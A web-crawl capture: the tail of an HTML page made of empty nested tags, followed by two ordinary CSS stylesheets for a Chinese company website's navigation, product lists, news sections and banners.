id="suig0"></option><strong id="suig0"></strong><tr id="suig0"><s id="suig0"><pre id="suig0"></pre></s></tr><pre id="suig0"></pre><cite id="suig0"></cite><optgroup id="suig0"></optgroup><center id="suig0"></center><dl id="suig0"></dl><td id="suig0"></td><acronym id="suig0"><abbr id="suig0"><dl id="suig0"></dl></abbr></acronym><strike id="suig0"></strike><em id="suig0"><object id="suig0"><dfn id="suig0"></dfn></object></em><nav id="suig0"></nav><code id="suig0"></code><tbody id="suig0"><blockquote id="suig0"><bdo id="suig0"></bdo></blockquote></tbody><noframes id="suig0"></noframes><strike id="suig0"></strike><tfoot id="suig0"><kbd id="suig0"><small id="suig0"></small></kbd></tfoot><li id="suig0"></li><dd id="suig0"></dd><pre id="suig0"></pre><object id="suig0"></object><source id="suig0"><blockquote id="suig0"><abbr id="suig0"></abbr></blockquote></source><dl id="suig0"><dfn id="suig0"><option id="suig0"></option></dfn></dl><xmp id="suig0"><abbr id="suig0"><input id="suig0"></input></abbr></xmp><ul id="suig0"></ul><input id="suig0"></input><menu id="suig0"></menu><rt id="suig0"></rt><xmp id="suig0"></xmp><pre id="suig0"></pre><optgroup id="suig0"></optgroup><ul id="suig0"></ul><center id="suig0"></center><optgroup id="suig0"><center id="suig0"><kbd id="suig0"></kbd></center></optgroup><optgroup id="suig0"></optgroup><abbr id="suig0"></abbr><option id="suig0"></option><pre id="suig0"></pre><li id="suig0"></li><dd id="suig0"></dd><abbr id="suig0"></abbr><noframes id="suig0"></noframes><blockquote id="suig0"><abbr id="suig0"><object id="suig0"></object></abbr></blockquote><wbr id="suig0"><del id="suig0"><table id="suig0"></table></del></wbr><li id="suig0"></li><wbr id="suig0"></wbr><menu id="suig0"></menu><tbody id="suig0"></tbody><object id="suig0"><del id="suig0"><noscript id="suig0"></noscript></del></object><small id="suig0"></small><blockquote id="suig0"></blockquote><samp id="suig0"></samp><noframes id="suig0"></noframes><ul id="suig0"></ul><tr id="suig0"></tr><code id="suig0"></code><delect id="suig0"><li id="suig0"><rt id="suig0"></rt></li></delect><blockquote id="suig0"></blockquote><tbody id="suig0"><tr id="suig0"><bdo id="suig0"></bdo></tr></tbody><sup id="suig0"></sup><sup id="suig0"></sup><sup id="suig0"></sup><rt id="suig0"></rt><s id="suig0"></s><tr id="suig0"></tr><xmp id="suig0"></xmp><optgroup id="suig0"></optgroup><dfn id="suig0"></dfn><xmp id="suig0"></xmp><ul id="suig0"><input id="suig0"><tr id="suig0"></tr></input></ul><center id="suig0"><tbody id="suig0"><th id="suig0"></th></tbody></center><th id="suig0"><del id="suig0"><noscript id="suig0"></noscript></del></th><tfoot id="suig0"></tfoot><dfn id="suig0"><tr id="suig0"><strong id="suig0"></strong></tr></dfn><option id="suig0"></option><acronym id="suig0"></acronym><s id="suig0"></s><tr id="suig0"><object id="suig0"><center id="suig0"></center></object></tr><samp id="suig0"></samp><strike id="suig0"><option id="suig0"><input id="suig0"></input></option></strike><nav id="suig0"><tfoot id="suig0"><acronym id="suig0"></acronym></tfoot></nav><em id="suig0"><cite id="suig0"><tbody id="suig0"></tbody></cite></em><nav id="suig0"></nav><li id="suig0"><strong id="suig0"><xmp id="suig0"></xmp></strong></li><xmp id="suig0"></xmp><li id="suig0"><fieldset id="suig0"><tr id="suig0"></tr></fieldset></li><del id="suig0"></del><cite id="suig0"><blockquote id="suig0"><tr id="suig0"></tr></blockquote></cite><th id="suig0"></th><samp id="suig0"></samp><tfoot id="suig0"></tfoot><td id="suig0"></td><bdo id="suig0"></bdo><s id="suig0"><pre id="suig0"><em id="suig0"></em></pre></s><wbr id="suig0"></wbr><small id="suig0"></small><samp id="suig0"></samp><li id="suig0"></li><pre id="suig0"></pre><option id="suig0"></option><pre id="suig0"></pre><abbr id="suig0"></abbr><dfn id="suig0"></dfn><dfn id="suig0"></dfn><dfn id="suig0"></dfn><noscript id="suig0"></noscript><samp id="suig0"><optgroup id="suig0"><strike id="suig0"></strike></optgroup></samp><optgroup id="suig0"></optgroup><kbd id="suig0"></kbd><nav id="suig0"></nav><pre id="suig0"><cite id="suig0"><dd id="suig0"></dd></cite></pre><dd id="suig0"><tr id="suig0"><bdo id="suig0"></bdo></tr></dd><button id="suig0"><optgroup id="suig0"><strike id="suig0"></strike></optgroup></button><bdo id="suig0"></bdo><li id="suig0"><strong id="suig0"><xmp id="suig0"></xmp></strong></li><strong id="suig0"></strong><del id="suig0"><option id="suig0"><source id="suig0"></source></option></del><option id="suig0"></option><center id="suig0"></center><pre id="suig0"><bdo id="suig0"><tfoot id="suig0"></tfoot></bdo></pre><tfoot id="suig0"></tfoot><pre id="suig0"></pre></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.quekuawang.com.cn/css/indexcss.css
body_size: 925
content:
body {
background-position:top center;margin-left:0px;
COLOR:#333;
margin-top: 0px;margin-right: 0px;margin-bottom:0px;
font-size: 12px;
}
A:link {
FONT-SIZE: 12px;
COLOR: #333;
TEXT-DECORATION: none}
A:visited {
FONT-SIZE: 12px;
COLOR: #333;
TEXT-DECORATION: none}
A:hover {
FONT-SIZE: 12px;
COLOR: #333;
TEXT-DECORATION: none}

/*导航样式开始*/

#webdh {
text-align:center;
vertical-align:middle;
width: 1100px;
height:25px;
margin: 0 auto;
font-size: 12px;
font-weight: normal;
COLOR: ;
background-color: ;
overflow:hidden;
}
#webdh A:link {FONT-SIZE: 12px;COLOR: ; TEXT-DECORATION: none}
#webdh A:visited {FONT-SIZE: 12px;COLOR: ; TEXT-DECORATION: none}
#webdh A:hover {FONT-SIZE: 12px;COLOR: ; TEXT-DECORATION: none}
#copy {text-align:center;width:1100px;margin: 0 auto; line-height:150%;}
.clear {clear:both; height:0; overflow:hidden; display:block;}
.clearfix:after {clear:both; height:0; overflow:hidden; display:block; visibility:hidden; content:"."; }

/*中间内容开始*/

#bodycon {width:1100px;margin: 0 auto;}
#bodycon #left {float: left;width: px;

            	background-color: ;
            
}
#bodycon #center {float:left;width: 1100px;

            	background-color: ;
            
}
#bodycon #right {float:left;width: px;

            	background-color: ;
            
}
            
/*中间内容结束*/


/*详细内容开始*/

            #bodycontent {width:1100px;
            margin: 0 auto;
            line-height:180%;text-align:center;}
            
/*详细内容结束*/

                /*新闻列表默认样式开始*/
.shopmrsc:hover {
                                background-color: #f9f9f9;
}
.shopmrsc {
                                border-bottom: #efefef solid 1px;
    overflow: hidden;
    padding: 15px 5px;
}
.shopmrsc a {
                                float: left;
                                display: block;
                                height: 135px;
                                text-decoration: none;
                                position: relative;
}
.shopmrsc a:hover {
                                color: red;
                                text-decoration: none;
                            }
.xwlb_img {
	float:left;
    margin-right: 15px;
    width: 205px;
	height: 135px;
	background-color:#DBD9DA;
}
.xwlb_img img {
    max-width: 205px;
    max-height: 135px;
    display: table-cell;
}
.shopmrsc p {
    font-size: 16px;
    font-weight: bold;
    overflow: hidden;
    text-align: left;
    margin: 0 auto;
    border-bottom: none;
}
.shopmrsc p.xwlbbt {
    font-size: 16px;
    font-family: "Microsoft YaHei";
    font-weight: normal;
}
.shopmrsc p.xwlbnr {
    font-size: 14px;
    font-weight: normal;
    #height: 50px;
    line-height: 24px;
    margin-top: 7px;
    color: #999;
}
.shopmrsc p.xwlbsj {
    font-size: 14px;
    font-weight: normal;
    color: #787878;
    position: absolute;
    line-height: 20px;
    bottom: 0;
}
/*新闻列表默认样式结束*/

--- FILE ---
content_type: text/css
request_url: http://www.quekuawang.com.cn/css/allbag.css
body_size: 6589
content:
body{margin: 0px auto; padding: 0px; font-size: 12px; line-height:24px; color: #333; font-family:Microsoft YaHei;}
div,table,td,tr{margin: 0px; padding: 0px;}
span, p{margin: 0px; padding: 0px;}
h1,h2,h3,h4,h5,h6{margin: 0px; padding: 0px;}
img{margin: 0px; padding: 0px;}
dl,dt,dd,ol,ul,li {margin: 0px; padding: 0px; list-style: none;}
img{border-right-width: 0px; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px;}
form,input,select{margin: 0px; padding: 0px;}
ul{list-style-type: none;}
a{text-decoration: none; color: #333; transition: all 0.6s;}
a:hover{text-decoration: none; color: #eb0000;transition: all 0.6s;}
img{transition: all 0.7s;}
img:hover{transition: all 0.7s;}
.clear{ clear:both}
.main { MARGIN: 0px auto; WIDTH: 1100px; overflow:hidden; }
.weizhi{ background-color:#f5f4f2; height:50px; line-height:50px;}
.position{  color:#333;font-size:14px; }
.position span{ color:#06F}
.position a{ font-size:14px; color:#0077db; font-weight:bold}
.poright{ font-size:14px; font-weight:normal; float:right; color:#666;}
.poright a{ color:#666}
.contents{line-height:30px; min-height:400px; padding:40px 0px; font-size:14px}
.contents img{ max-width:1100px}
.contents_title{ font-size:26px; color:#000; text-align:center; margin-top:40px; }
#flash1{position:relative;height:326px;overflow:hidden; z-index:1; background:url(/images/banner.jpg) center no-repeat}
#flash_contact{position:relative;height:350px;overflow:hidden; z-index:1; background:url(/images/contact_banner.jpg) center no-repeat}
#flash_news{position:relative;height:350px;overflow:hidden; z-index:1; background:url(/images/news_banner.jpg) center no-repeat}
#flash_message{position:relative;height:350px;overflow:hidden; z-index:1; background:url(/images/message_banner.jpg) center no-repeat}

/*产品列表页*/
.sort_list{line-height:50px; border-bottom:#ddd 1px solid; margin-top:30px; text-align:center; padding-bottom:30px}
.sort_list a{ padding:5px 0; font-size:14px; background-color:#e99b00;color:#FFF;width:160px; display:block; float:left; margin:5px;font-weight:bold;}/*ddd*/
.sort_list a:hover{ background-color:#3f3f3f; color:#FFF}

.ProductList ul{ width:110%}
.ProductList li { float:left; text-align:center; padding:10px 8px; list-style:none}
.Product_img{width:258px; height:184px; overflow:hidden;border:1px solid #ddd; }
.ProductList li img { padding:5px;  width:248px; height:174px; margin-bottom:8px;-webkit-transition: all 0.6s;}
.ProductList li a { line-height:30px; -webkit-transition: all 0.6s;}
.ProductList li a:hover img { border:1px solid #1372f7;-webkit-transform: scale(1.32); cursor: pointer; -webkit-transition: all 0.6s;}

/*新闻列表页*/
.NewsList { height:auto;text-align:left;}
.NewsList ul li {border-bottom:#eee 1px solid;padding:15px; clear:both; height:135px}
.NewsList ul li:hover{ background-color:#f9f9f9}

.news_jj{ line-height:25px; margin-top:8px; color:#818181; font-size:14px}
.recc_news_img1{ width:200px; height:135px; float:left}
.recc_news_img1 img{ width:200px; height:135px}
.recc_news_right1{ width:850px; float:right}
.recc_news_right_title1{ font-size:16px;}
.recc_news_right_title1 a{font-size:16px; }
.recc_news_right_jj1{ margin-top:15px; font-size:14px; line-height:23px; color:#999}
.recc_news_date{ font-size:14px; color:#999; margin-top:15px}

/*内容详情页*/
.info_title H1{margin:10px 0;font:200 30px Microsoft Yahei;text-align:center; color:#000}
.pic_title{ font-size:14px; font-weight:bold; color:#000; height:24px; line-height:24px; margin:0px; padding-top:20px;}
.cpjs{ height:35px; line-height:35px; border-bottom:#ddd 2px solid; margin-bottom:15px;}
.info_other{ text-align:center;line-height:24px;}
.news_other{text-align:center; line-height:24px;}
.info_jj{border:1px solid #FDCC97;background:#FEFCFA;padding:10px;margin:10px 20px;color:#666;line-height:20px;word-wrap:break-word;overflow:hidden;}
.info_jj a{font-family:verdana;color:#00f;}
.info_jj a:hover{color:#f30;}
.info_jj span{font-weight:bold;color:#000;}
.info_content{word-wrap:break-word;word-break:break-all;overflow:hidden;line-height:30px;font-size:14px; margin-bottom:10px; margin-top:20px}
.info_content img{max-width:1100px;}
.info_next{ margin-top:15px; font-size:14px;}
.info_next a{ font-size:14px}
.info_next2{font-size:14px;}
.info_next2 a{ font-size:14px}

.pagea{  margin-bottom:15px; font-size:12px;font-family:Arial, Helvetica, sans-serif; height:25px; line-height:25px; margin-top:20px; padding-left:20px; text-align:center}
.pagea a{ padding:3px 8px; height:15px;color:#FFFFFF;  background-color:#ff6e00;font-size:12px; text-decoration:none;font-family:'微软雅黑';}
.pagea a:hover{padding:3px 8px; height:20px; color:#ffffff;background-color:#666666; font-size:12px; font-family:'微软雅黑'; }
.net h1{text-align:center; font-size:25px; line-height:40px; margin-bottom:10px; font-family:'微软雅黑'; margin-bottom:20px; font-weight:normal;}
.pub{ text-align:center; border-bottom:#CCCCCC 1px solid; margin-bottom:10px; padding-bottom:20px; margin-bottom:30px}
#more{ line-height:20px; margin-top:15px; margin-bottom:4px;}
.product_content{ margin-top:20px}

/*在线留言样式*/
.message { border:#f9f9f9 1px solid; width:800px; margin:auto}
.message li{ height:40px; padding:10px; border-bottom:#fdfdfd 1px solid; line-height:40px}
.guest_input{ vertical-align:middle; height:30px; line-height:30px; border:#eee 1px solid; width:400px; text-indent:15px}
.message_title{ width:200px; float:left; text-align:center}
.guest_input2{ border:#eee 1px solid; height:90px; width:398px}
.guest_input3{ vertical-align:middle; height:30px; border:#eee 1px solid; width:70px;}
.message_submit{ width:300px; margin:auto;}
.button1{ width:120px; height:30px; border:none; background-color:#06F; line-height:30px; color:#FFF; font-size:14px;}

.head_t{width:100%; overflow:hidden; line-height:34px; background:#eee;}
.head_tl{float:left;}
.head_tr{float:right;}

.head{width:100%; overflow:hidden; height:130px;}
.headW{width:1100px; margin:0 auto;}
.logo{float:left;width:110px;height:89px;margin-right:10px;margin-top:20px;}
.name{float:left; padding-top:43px; line-height:34px; width:390px;}
.name a{text-decoration:blink; font-size:30px; font-weight:bold;}
.name a:hover{color: #004fa3;transition: all 0.6s;}
.name span{font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; line-height:26px; letter-spacing:0.9px; color:#999;}
.head_ta{width:1px; height:40px; float:left; margin-top:50px; border-left:solid 1px #ddd; border-right:solid 1px #ddd;}
.name_s{float:left; width:275px; padding-left:20px; line-height:28px; font-size:17px; color:#004fa3; font-weight:700; padding-top:42px;}
.name_s span{color:#eb0000;}
.tel{float:right; padding-left:60px; margin-top:35px; background:url(/images/index_tel.png) no-repeat left top;}/*width:210px; */
.tel_s{font-size:16px; line-height:22px;}
.tel_m{font-family:Arial, Helvetica, sans-serif; font-size:28px; color:#004fa3; font-weight:bold; line-height:34px;}

#nav{width:100%; height:50px; background:#0e6bb6;} 
#navW{width:1098px; margin:0 auto; height:50px; border-left:solid 1px #0060b1;} 
#nav li{float:left; text-align:center; width:120px; border-left:solid 1px #1686e5; border-right:solid 1px #0060b1;}
#nav ul li a{text-decoration: none; font-size:16px; line-height:50px; display:block; text-align:center; font-weight:normal; color:#fff; transition: all 0.9s;}
#nav ul li a:hover{text-decoration:none; background:#004fa3; color:#fff; transition: all 0.9s;}
#nav ul .none a{background:#eb0000; color:#fff; transition: all 0.9s;}
#nav .a_nav a{display:block; background:#004fa3; color:#fff; transition: all 0.9s;}
#nav ul .none a{}
#nav .nav_no{background:none;}
#nav ul li.on{background:#004fa3; color:#fff; transition: all 0.9s;}
#nav ul li.on a{ color:#ffffff;}

#flash{position:relative;height:500px;overflow:hidden; z-index:1;}
#flash .banner{height:500px;background:no-repeat center top;text-align:center;}
#flash .banner_bar{position:absolute;bottom:20px;width:100%;height:14px;text-align:center;overflow:hidden;z-index:2}
#flash a.banner_btn{display:inline-block;margin:0 5px;width:14px;height:14px; background-color:rgba(0,0,0,0.3); border-radius:100%;}
#flash a.banner_btn.current{background-color:rgba(25,107,167,1.0); border-radius:100%;}

.focus{width: 100%;height:480px; position: relative; overflow:hidden;}
.focus ul,.focus li{ list-style:none; padding:0; margin:0;}
.focus li{ display: none}
.focus .bg { position: absolute; width:100%; height: 30px; left: 0; bottom: 0;  opacity: 0.5; filter: alpha(opacity=50); z-index: 1;}
.focus .f_btns{position: absolute; width: 100%; height:30px; line-height:30px; left: 0; bottom: 0; text-align: center; z-index: 2}
.focus .f_btns h2 { color: #fff; font-size: 16px;font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53"; line-height: 30px; }
.focus .f_btns h2 a{ color: #fff;}
.focus .f_btns h2 a:hover{ text-decoration: none}
.focus .f_btns .btn{ text-align: center; height:16px; overflow: hidden; font-size:0;}
.focus .f_btns .btn span {display: inline-block;width:26px; height:16px; overflow: hidden; margin: 0 5px; background: #a1a1a1; cursor: pointer; border-radius:6px;}
.focus .f_btns .btn span.cur{background: #c93939;}

#search{width:100%; overflow:hidden; height:40px; border-bottom:solid 1px #ddd;}
#searchW{width:1100px; margin:0 auto;}
#search-d{width:220px; float:right; overflow:hidden; height:27px; margin-top:7px;}
#search-i{float:right; width:36px; overflow:hidden; height:27px;}
#search-i input{border:none;}
#search-bg{float:left;width:184px; height:27px; overflow:hidden;}
#search input{border: none;}
:focus{outline:none;/*去掉输入框获得焦点时默认的轮廓*/}
#search-text{width:753px; line-height:40px; float:left;}
#search-text strong{ color:#eb0000;}

.products{width:1100px; margin:0 auto; overflow:hidden;}
.products_l{float:left; width:200px;}
.products_lt{width:200px; background:#0060b1; height:80px; text-align:center;}
.products_lt_m{font-size:22px; color:#fff; font-weight:bold; padding-top:14px; padding-left:8px; line-height:30px;}
.products_lt_en{font-family:Arial, Helvetica, sans-serif; color:#82c3fa; text-transform:uppercase;}
.products_lt_sj{ position:absolute; width: 0; height: 0; border-right:62px solid transparent; border-top:35px solid #0059a3;}
.products_ld{border:solid 1px #cccccc; width:198px; background:#fff;}

#classimgshow1{padding-left:36px !important; width:162px !important; margin-bottom:0px; transition: all 0.7s; border-bottom:dashed 1px #cccccc; margin-bottom:1px; background:#e99b00 url(../images/20170815171419_465441689.png) no-repeat 10px center !important;}
#classimgshow1 a{color:#FFF;}
#classimgshow1:hover{transition: all 0.7s; padding-left:13px !important; width:185px !important; background:#e99b00 url(../images/20170815171419_465441689.png) no-repeat 170px center !important;}
#classimgshow1:hover a{color:#FFF; font-weight:bold;}/*0077db*/
#classimgshow2{padding-left:30px !important; line-height:44px !important;}
#classimgshow2:hover a{color:#0077db; transition: all 0.5s linear;}


#classimgshow1{_width:206px;width:206px;_height:54px;height:54px;_line-height:54px;line-height:54px; _padding-left:15px;padding-left:15px;}
#classimgshow1 a{color:#FFF;text-decoration:none;font-size:15px;font-weight:bold;}

#classimgshow2{_width:191px; width:191px;_height:54px;height:54px;_line-height:54px;line-height:54px; _padding-left:20px;padding-left:20px;}
#classimgshow2 a{color:#000;text-decoration:none;}

/*2018年3月9日 修 首页产品分类 列表*/
.products .products_l .products_ld dl{width:178px;margin:0px 10px 10px 10px;}
.products .products_l .products_ld dl dt{background:#004fa3;line-height:36px;font-size:16px;color:#FFF;padding-left:10px;margin-bottom:5px;margin-top:10px;}
.products .products_l .products_ld dl dd{background:url(/images/icon_arrow.gif) no-repeat left center;padding-left:10px;line-height:32px;border-bottom:#ddd 1px dashed;}
.products .products_l .products_ld dl dd a{font-size:14px;}

.products_r{float:right; width:880px; overflow:hidden;}
.products_rm{width:880px; line-height:40px; overflow:hidden; border-bottom:dashed 1px #ddd;}
.products_rm a{float:right; text-transform:uppercase; font-size:13px; font-family:Arial, Helvetica, sans-serif; margin-right:18px;}
.products_rm_m{float:left; color:#fff; line-height:40px; font-size:16px; font-weight:500; padding:0px 15px; background:#004fa3; padding-left:20px;}
.products_rm_x{float:left; width:0px; height:0px; border-right: 40px solid transparent; border-bottom: 40px solid #004fa3;}
.products_rm_xr{float:left; width:0px; height:0px; border-left: 40px solid transparent; border-bottom: 40px solid #004fa3;}
.products_rd{width:880px; overflow:hidden; padding-top:10px;}
.products_rd td{display:block; float:left;margin-right:17px;text-align:center;width:282px;overflow:hidden;}/*border:solid 1px #ccc; */
.products_rd td .pic{border:#DDD 1px solid;padding:8px;}
.products_rd td:hover .pic{border:#004fa3 1px solid;}
.products_rd td .pic img{transition: all 0.5s;width:264px;}
.products_rd td .pic a{display:block;width:264px;height:176px;overflow:hidden;}
.products_rd td:hover .pic img{-webkit-transform: scale(1.1);moz-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.products_rd td span{ display:block; width:100%; margin:0 auto; overflow: hidden;line-height: 32px; white-space: nowrap; text-overflow: ellipsis;height:32px;}
.products_rd td span a{font-size:14px;}
.products_rd td:hover{}
.products_rd td:hover a{color:#004fa3;text-decoration:underline;font-weight:bold;}

.product_lx{width:200px; height:141px; background:#0077db; overflow:hidden; margin-top:10px; color:#fff;}
.product_lx_s{font-size:16px; line-height:36px; margin-top:27px; padding-left:10px; background:#0077db; position:relative; z-index:1; width:160px;}
.product_lx_m{font-size:20px; line-height:22px; height:50px; padding-left:28px; padding-top:5px; font-weight:bold; font-family:Arial, Helvetica, sans-serif;letter-spacing:1.7px;}
.product_lx_m span{letter-spacing:1.7px;}
.product_lx_d{width:164px; height:106px; border:solid 3px #fff; margin-left:14px; position:absolute; margin-top:-103px;}

.adv_t{width:100%; overflow:hidden; background:#0060b1; padding:10px 0;}
.adv_t_en,.adv_t_m{width:1100px; margin:0 auto;}
.adv_t_en{text-align:center; font-family:Arrus BT, Arial, Helvetica, sans-serif; text-transform:uppercase; font-size:16px; font-weight:500; color:#a3c3ed; line-height:24px; padding-top:10px; overflow:hidden;}
.adv_t_xt{width:1045px; height:0px; overflow:hidden; margin:8px auto; border-bottom:solid 1px #0066bb; border-top:solid 1px #4da0e6;}
.adv_t_m{text-align:center; font-size:30px; color:#fff; font-family:Microsoft YaHei; line-height:46px;}
.adv_t_dx{overflow:hidden; margin:10px auto; width: 0; height: 0; border-left:80px solid transparent; border-right:80px solid transparent; border-top:31px solid #fff;}
.adv{width:100%; overflow:hidden; background:url(/images/20170815182447_629916025.jpg) center; background-repeat:no-repeat; background-attachment:fixed;}
.advW{width:1100px; margin:0 auto; overflow:hidden; height:1200px; padding-top:80px; background:url(/images/20170816142416_1306004287.png) no-repeat center top;}
.adv_li{width:606px; padding-left:492px; height:290px; padding-top:10px; overflow:hidden;}
.adv_d_on{padding-left:0px;}
.adv_li_l{float:left; width:70px; height:90px; background:#004fa3; padding-left:20px; overflow:hidden; color:#fff;}
.adv_li_l_m{font-size:24px; font-weight:bold; line-height:34px; padding-top:13px;}
.adv_li_l_xt{overflow:hidden; width:20px; height:1px; background:#fff; margin:2px 0;}
.adv_li_l_s{font-family:Arial, Helvetica, sans-serif; font-size:20px; line-height:30px;}
.adv_li_r{float:right; width:490px;}
.adv_li_rm{font-size:24px; font-weight:bold; color:#eb0000; line-height:40px;}
.adv_li_rs{font-size:16px; line-height:30px;margin-top:5px;}
.adv_li_r_x{width:30px; height:1px; background:#666; overflow:hidden; margin:10px 0;}
.adv_li_r_i{overflow:hidden; padding-top:8px;}
.adv_li_r_il{float:left; width:20px; font-size:18px; line-height:21px; font-weight:bold; color:#ed0000;}
.adv_li_r_ir{float:right; width:464px; line-height:22px; font-size:14px;}
.adv_li_r_ir strong{font-size:16px; color:#ed0000;}

.case{width:100%; overflow:hidden; height:601px; background:url(/images/20170815190940_1571312855.jpg) no-repeat center;}
.case_m{width:1100px; margin:0 auto; font-size:30px; color:#fff; padding-top:28px; line-height:50px; text-align:center; font-weight:bold; overflow:hidden; padding-bottom:10px;}
.case_xt{width:1100px; margin:0 auto;}
.case_xt_i{width:100px; height:1px; background:#469de1; margin:0 auto; padding:0px 400px;}
.case_xt_ii{width:100px; height:3px; background:#fff; margin:0 auto; margin-top:-1px; position:absolute;}
.case_s{width:1100px; margin:0 auto; font-size:20px; color:#fff; line-height:50px; text-align:center; overflow:hidden;}
.case_d{overflow:hidden; width:1100px; margin:0 auto; padding-top:2px;}
.case_d img{padding:2px; border:solid 1px #fff; background:#fff;}
.case_d img:hover{border:solid 1px #fff;}
.case_d td{display:block; float:left; height:194px; overflow:hidden; padding:0 9px !important; margin:10px 0px;}
.case_d td div{line-height:40px; background:#fff; position:relative; margin-top:0px; padding-top:0 !important; font-size:14px; background-color:rgba(255, 255, 255, 0.86); opacity: 0.86; filter: alpha(opacity=86); color:#000; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width:236px; padding:0px 10px; transition: all 0.6s;}
.case_d td br{display:none;}
.case_d td div{margin-top:-40px; display:block; transition: all 0.6s;}
.case_d td div:hover{height:191px; line-height:191px; margin-top:-191px; overflow:hidden;}
.case_d td div:hover a{font-size:16px;}
.case_d a{font-size:14px; text-decoration:blink;}

.about{width:1100px; margin:0 auto; overflow:hidden; border-top:solid 2px #0077db;}
.about_l{float:left; width:606px;}
.about_l_t{overflow:hidden; border-left:solid 2px #0077db;}
.about_l_tl{float:left; width:90px; text-align:center; height:120px; line-height:120px; color:#fff; font-size:30px; background:#0077db; margin-left:20px;}
.about_l_tr{float:left; font-size:30px; line-height:40px; padding-top:41px; padding-left:10px;}
.about_l_tr span{font-size:20px; color:#999; line-height:20px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase;}
.about_l_d{overflow:hidden; padding:20px; background:#f8f8f9; line-height:28px; font-size:14px;}
.about_l_d a{font-size:14px; color:#ed0000;}
.about_r{float:right; overflow:hidden; height:460px; width:481px; background:url(/images/20170815202719_365453550.jpg) no-repeat center;}

.photo{overflow:hidden; padding-top:30px; width:1100px; margin:0 auto;}
.photo_t{width:1100px; margin:0 auto; overflow:hidden; border-bottom:solid 1px #ddd;}
.photo_t_l{overflow:hidden; float:left; padding:0px 24px; background:#0077db; line-height:40px; font-size:20px; color:#fff;}
.photo_t_r{float:right; line-height:40px; overflow:hidden;}
.photo_t_r a{font-size:14px;}
.photo_d{overflow:hidden; width:1100px; margin:0 auto; padding-top:20px;}
.photo_d img{padding:2px; border:solid 1px #ccc;}
.photo_d img:hover{padding:2px; border:solid 1px #ed0000;}
.photo_d a{font-size:14px;}

.d_banner{width:100%; overflow:hidden; height:160px; background:url(/images/20170815202719_1117970663.jpg) no-repeat center;}
.d_bannerW{width:1100px; margin:0 auto;}
.d_banner_l{float:left; width:410px; padding-left:22px;}
.d_banner_l_m{font-size:26px; font-weight:bold; color:#fff; line-height:40px; padding-top:30px;}
.d_banner_l_xt{overflow:hidden; background:#fff; width:91px; height:5px; margin:10px 0px;}
.d_banner_l_s{font-size:18px; line-height:30px; color:#fff;}
.d_banner_r{float:left; width:260px; text-align:center; color:#fff;}
.d_banner_r_s{font-size:16px; padding-top:26px; line-height:30px;}
.d_banner_r_m{font-size:26px; font-weight:bold; line-height:30px;}
.d_banner_r_a{overflow:hidden; width:140px; margin:0 auto; line-height:33px; background:#fff; border-radius:10px; margin-top:10px;}
.d_banner_r_a a{font-size:16px; color:#ed0000;}

.news{width:1100px; margin:0 auto; overflow:hidden;}
.news_m{width:1100px; margin:0 auto; overflow:hidden; text-align:center;}
.news_m_m{font-size:30px; font-weight:bold; line-height:36px;}
.news_m_xt{width:85px; height:2px; background:#0077db; margin:10px auto; margin-bottom:8px;}
.news_m_s{font-size:16px; color:#666; line-height:20px; padding-bottom:10px;}
.lanrenzhijia{ width:1100px; margin:0 auto; overflow:hidden; padding-top:10px;}
.lanrenzhijia .tab{ overflow:hidden; margin:0 auto; width:408px; position:relative; z-index:99;}
.lanrenzhijia .tab a{display:block; float:left; text-decoration:none; height:30px; line-height:30px; width:126px; text-align:center; font-size:16px; color:#fff; background:#0077db; border-radius:10px; margin:0px 5px;}
.lanrenzhijia .tab a.on{text-decoration:none; background:#eb0000;}
.news_ta{width:558px; margin:0 auto;}
.news_ta span{display:block; float:left; color:#0077db; font-size:28px; font-weight:bold; line-height:36px; padding:0px 84px;}
.news_ta_s{position:absolute; overflow:hidden; margin-top:-38px;}
.news_xt{width:454px; height:1px; background:#0077db; margin-left:325px; position:absolute; margin-top:-18px;}
.lanrenzhijia .content{ overflow:hidden; width:1100px; height:180px; position:relative; margin-top:30px;}
.lanrenzhijia .content .ul{ position:absolute; left:0; top:0; width:1100px;}
.lanrenzhijia .content .li{ width:1100px; float:left;}

.news_div_item,.divdgweb_new_div_item{overflow:hidden; float:left; width:262px; background:#f8f8f9; height:170px; border:solid 2px #f8f8f9; margin:0px 4px; transition: all 0.8s linear;}
.news_div_item_pic{overflow:hidden; width:262px; height:172px;}
.news_div_item_pic img{width:262px;}
.news_div_item_content,.divdgweb_new_div_item_content{overflow:hidden; width:240px; padding-left:8px; position:absolute; }
.news_div_item_title,.divdgweb_new_div_item_title{line-height:40px; overflow:hidden; border-bottom:solid 1px #d6d6d6;}
.news_div_item_title a,.divdgweb_new_div_item_title a{font-size:16px; transition: all 0.8s linear;}
.news_div_item_body,.divdgweb_new_div_item_body{line-height:22px; padding-top:8px; font-size:13px; display: -webkit-box; -webkit-line-clamp:3; -webkit-box-orient: vertical; overflow: hidden; color:#414141;}
.news_div_item_date,.divdgweb_new_div_item_date{position:absolute; margin-top:132px; margin-left:76px; font-size:14px; width:110px; line-height:40px; background:#0077db; overflow:hidden; z-index:99;}
.news_div_item_year,.news_div_item_month,.news_div_item_day,.divdgweb_new_div_item_year,.divdgweb_new_div_item_month,.divdgweb_new_div_item_day{float:left; color:#fff; padding-left:3px;}
.news_div_item_year,.divdgweb_new_div_item_year{padding-left:15px;}
.news_div_item:hover,.divdgweb_new_div_item:hover{ background:#0077db; border:solid 2px #0077db; transition: all 0.8s linear;}
.news_div_item:hover .news_div_item_title a,.divdgweb_new_div_item:hover .divdgweb_new_div_item_title a{color:#fff; font-weight:bold; transition: all 0.6s linear;}
.news_div_item:hover .news_div_item_body,.divdgweb_new_div_item:hover .divdgweb_new_div_item_body{transition: all 0.6s linear; color:#fff;}
.news_div_item:hover .news_div_item_pic img,.divdgweb_new_div_item:hover .news_div_item_pic img{transform: scale(1.05); z-index:1;}

.links_xt{width:100%; overflow:hidden; height:1px; background:#eee;}
.links{width:1100px; margin:0 auto; overflow:hidden;}
.links_l{float:left; width:176px; overflow:hidden; font-size:17px; color:#0077db; margin-top:8px; line-height:40px;}
.links_l span{font-family:"Impact", Arial, Helvetica, sans-serif; font-size:32px; line-height:40px; color:#0077db; text-transform:uppercase;}
.links_r{float:right; width:912px; padding-top:10px;}
.linkTagcs{ line-height:40px;}
